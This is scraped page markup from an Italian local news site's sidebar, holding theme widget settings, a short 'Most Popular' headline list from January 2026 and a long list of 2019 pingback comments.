block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-51847","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "1";
block_tdi_75.block_type = "td_flex_block_1";
block_tdi_75.post_count = "4";
block_tdi_75.found_posts = "24957";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "6240";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/napoli-vendono-appartamento-allinsaputa-del-proprietario-con-tanto-di-iscrizione-al-catasto-arrestati/"  rel="bookmark" class="td-image-wrap " title="Napoli: vendono appartamento all&#8217;insaputa del proprietario con tanto di iscrizione al Catasto, arrestati" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Napoli-vendono-appartamento-allinsaputa-del-proprietario-con-tanto-di-iscrizione-al-Catasto-arrestati-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/napoli-vendono-appartamento-allinsaputa-del-proprietario-con-tanto-di-iscrizione-al-catasto-arrestati/"  rel="bookmark" title="Napoli: vendono appartamento all&#8217;insaputa del proprietario con tanto di iscrizione al Catasto, arrestati">Napoli: vendono appartamento all&#8217;insaputa del proprietario con tanto di iscrizione al Catasto, arrestati</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:06:33+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/danneggia-auto-e-insulta-carabiniere-con-frasi-sessiste-nel-napoletano-arrestato-54-enne/"  rel="bookmark" class="td-image-wrap " title="Danneggia auto e insulta carabiniere con frasi sessiste nel napoletano, arrestato 54 enne" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Danneggia-auto-e-insulta-carabiniere-con-frasi-sessiste-nel-napoletano-arrestato-54-enne-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/danneggia-auto-e-insulta-carabiniere-con-frasi-sessiste-nel-napoletano-arrestato-54-enne/"  rel="bookmark" title="Danneggia auto e insulta carabiniere con frasi sessiste nel napoletano, arrestato 54 enne">Danneggia auto e insulta carabiniere con frasi sessiste nel napoletano, arrestato 54 enne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:02:54+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/20/il-ciclone-harry-si-abbatte-su-sicilia-sardegna-e-calabria/"  rel="bookmark" class="td-image-wrap " title="Il ciclone Harry si abbatte su Sicilia, Sardegna e Calabria: mareggiate, piogge torrenziali e venti a 120km/h" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/CICLONE-HARRY-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/20/il-ciclone-harry-si-abbatte-su-sicilia-sardegna-e-calabria/"  rel="bookmark" title="Il ciclone Harry si abbatte su Sicilia, Sardegna e Calabria: mareggiate, piogge torrenziali e venti a 120km/h">Il ciclone Harry si abbatte su Sicilia, Sardegna e Calabria: mareggiate, piogge torrenziali e venti a 120km/h</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:52:01+01:00" >20 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/20/la-polizia-provinciale-di-caserta-sequestra-officina-meccanica-e-denuncia-un-uomo-per-violazioni-ambientali/"  rel="bookmark" class="td-image-wrap " title="La Polizia Provinciale di Caserta sequestra un&#8217;officina meccanica e denuncia un uomo per violazioni ambientali" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/POLIZIA-PROVINCIALE-CASERTA-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/20/la-polizia-provinciale-di-caserta-sequestra-officina-meccanica-e-denuncia-un-uomo-per-violazioni-ambientali/"  rel="bookmark" title="La Polizia Provinciale di Caserta sequestra un&#8217;officina meccanica e denuncia un uomo per violazioni ambientali">La Polizia Provinciale di Caserta sequestra un&#8217;officina meccanica e denuncia un uomo per violazioni ambientali</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:19:34+01:00" >20 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carica altri" id="next-page-tdi_75" data-td_block_id="tdi_75">Carica altri<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76 .recentcomments{margin:0px!important;padding:0 0 15px!important;border-bottom-color:#eaeaea}.tdi_76 .td-block-title a,.tdi_76 .td-block-title span{text-transform:uppercase!important}.tdi_76 .comment-author-link span,.tdi_76 .comment-author-link a{font-family:Open Sans!important}.tdi_76 .recentcomments>a:last-child{font-family:Open Sans!important}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_76 class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/12/07/teatro-nuovo-seneca-e-lucrezio/">Al Teatro Nuovo, Seneca e Lucrezio: &quot;Quando la vita ti viene a trovare&quot;</a></span> on <a href="https://www.labussolanews.it/2019/06/13/presentazione-stagione-teatrale-20192020-del-teatro-nuovo-di-napoli-la-cura/#comment-162">&#8220;La cura&#8221; del Teatro Nuovo di Napoli: stagione 2019\2020</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-125">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-124">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-123">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/25/la-rivolta-degli-angeli-il-saggio-al-teatro-elicantropo/">&quot;La rivolta degli angeli&quot;: il saggio al Teatro Elicantropo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/i-cenci-di-artaud-al-teatro-elicantropo-di-napoli/#comment-122">I Cenci di Artaud al Teatro Elicantropo di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/">Scogli di Mergellina: parte l&#039;iniziativa dei volontari per ripulire la zona dai rifiuti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/12/segniinversi-piazza-mercato-si-riveste-di-poesia/#comment-121">Segniinversi: Piazza Mercato si riveste di poesia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/">&quot;Un Posto al Sole&quot; anche per l’&quot;Amica Geniale&quot;: Ludovica Nasti nei panni di Mia - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/#comment-120">Giugliano: riaprono i casting per L&#8217;amica Geniale 2</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-119">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-118">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-117">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/18/ora-basta-arriva-al-giffoni-il-brano-per-la-piccola-noemi/">&quot;Ora basta&quot;: arriva al Giffoni il brano per la piccola Noemi - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/20/noemi-e-fuori-pericolo/#comment-116">La piccola Noemi è fuori pericolo!</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/17/bimbo-ricoverato-durgenza-per-aver-ingerito-soda-caustica/">Bimbo ricoverato d&#039;urgenza per aver ingerito soda caustica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/05/inaugurata-la-biblioteca-chicco-damore-allospedale-santobono/#comment-115">Inaugurata la biblioteca &#8220;Chicco d&#8217;amore&#8221; all&#8217;ospedale Santobono</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-114">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-113">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-della-campania-giovanna-linsaziabile-e-i-suoi-amanti-senza-riposo/">Leggende della Campania: Giovanna l&#039;Insaziabile e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-112">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-111">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/13/ischia-global-film-music-festival-2019/">Ischia Global Festival: tutto pronto per la 17° edizione - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/#comment-110">&#8220;Un Posto al Sole&#8221; anche per l’&#8221;Amica Geniale&#8221;: Ludovica Nasti nei panni di Mia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/12/cercasi-candidati-esenti-da-difetti-fisici-il-bando-del-san-carlo/">Cercasi candidati esenti da difetti fisici: il bando del San Carlo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/#comment-109">Roberto Bolle invade Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-108">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/30/leggende-campane-la-tomba-di-dracula-a-napoli/">Leggende della Campania: la tomba di Dracula a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-107">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/20/liberato-le-date-a-sorpresa/">Liberato: le date a sorpresa a Napoli e Milano - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/19/non-solo-neomelodico-la-musica-napoletana-da-ieri-ad-oggi/#comment-86">Non solo Neomelodico: la musica napoletana da ieri ad oggi</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/">Roberto Bolle invade Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/noisy-naples-fest-il-festival-estivo-dellarena-flegrea/#comment-85">Noisy Naples Fest: il festival estivo dell&#8217;Arena Flegrea</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/17/notte-europea-dei-musei-aperture-serali-in-tutta-la-campania/">Notte Europea dei Musei: aperture serali in tutta la Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/17/notte-europea-reggia-caserta/#comment-84">Notte Europea dei Musei: aperta la Reggia di Caserta</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/16/unaltra-galassia-la-festa-del-libro-torna-a-napoli/">Un&#039;altra galassia: La festa del Libro torna a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-83">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/14/camilla-la-tartaruga-che-torna-a-camminare/">Camilla, la tartaruga che torna a camminare grazie ad una rotella - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/05/giallo-sulla-morte-di-una-testuggine/#comment-82">Giallo sulla morte di una testuggine: opera di vandali o della natura?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/13/fridays-for-future-il-24-maggio-si-replica/">Fridays For Future: il 24 maggio si replica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/16/fridaysforfuture-invade-le-strade-di-napoli/#comment-81">FridaysForFuture invade le strade di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/11/maggio-dei-monumenti-apre-la-biblioteca-filangieri/">Maggio dei monumenti: apre la Biblioteca Filangieri - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/29/il-diritto-alla-felicita-il-maggio-dei-monumenti-2019/#comment-80">Il diritto alla felicità: il maggio dei monumenti 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/10/sparatoria-piazza-nazionale-arrestati-il-killer/">Sparatoria Piazza Nazionale: Arrestati il Killer e la persona che lo nascondeva - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-79">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/08/revoca-siri-di-maionon-e-una-vittoria-del-m5s-ma-degli-italiani-onesti/">Revoca Siri, Di Maio:&quot;Non è una vittoria del M5S ma degli italiani onesti&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/08/siri-e-fuori-dal-governo-il-premier-gli-ha-revocato-lincarico/#comment-78">Siri è fuori dal Governo. Il Premier gli ha revocato l&#8217;incarico</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/ricomincio-dai-libri-sorrento-festival-cosa-e-successo/">Ricomincio dai Libri Sorrento Festival – cosa è successo? - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/17/ricomincio-dai-libri-il-festival-letterario-arriva-a-sorrento/#comment-77">Ricomincio dai libri: il festival letterario arriva a Sorrento</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/caserta-nasce-losservatorio-civico-ambientale-litorale-domitio-e-regi-lagni/">Caserta: nasce l&#039;Osservatorio Civico Ambientale litorale Domitio e Regi Lagni</a></span> on <a href="https://www.labussolanews.it/2019/04/08/caserta-progetto-vita-indipendente/#comment-76">Svolta a Caserta: al via il progetto &#8220;Vita Indipendente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/05/disarmiamo-napoli-fuochi-dartificio/">DisarmiAMO Napoli: fuochi d&#039;artificio coprono la voce dei manifestanti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-75">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/napoli-lungomare-plastic-free-con-qualche-intoppo/">Napoli: lungomare plastic-free con qualche intoppo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/torna-a-napoli-il-concerto-del-primo-maggio-la-lineup/#comment-74">Torna a Napoli il concerto del Primo Maggio: la lineup</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
